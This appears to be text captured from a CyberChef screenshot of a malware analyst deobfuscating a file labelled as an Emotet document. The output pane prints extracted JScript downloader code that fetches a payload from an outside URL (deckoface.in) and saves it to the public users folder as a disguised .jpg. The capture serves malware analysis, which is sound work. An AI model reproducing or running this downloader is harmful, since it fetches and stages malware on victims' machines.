 Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Unzip
Password
Verify result
XML Beautify
Indent string
\t
Filter
Delimiter
Line feed
Regex
<w:t>.*?<\/w:t>
Invert condition
Find / Replace
Find
3-
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From HTML Entity
Regular expression
Built in regexes
User defined
STEP
BAKE!
Auto Bake
Input
length: 90,142
Name: emotet_doc_6abc7527f68cc...
Size: 90,142 bytes
Type: unknown
Loaded: 100%
Output
time: 35ms
length: 412
lines: 1
var dowTubePow = new ActiveXObject("msxml2.xmlhttp");dowTubePow.open("GET", "http://deckoface.in/_errorpages/2l/",
false);dowTubePow.send();if(dowTubePow.status == 200){try{var doorKarolDoor = new
ActiveXObject("adodb.stream");doorKarolDoor.open;doorKarolDoor.type =
1;doorKarolDoor.write(dowTubePow.responsebody);doorKarolDoor.savetofile("c:\\users\\public\\powTubeNext.jpg",
2);doorKarolDoor.close;}catch(e){}}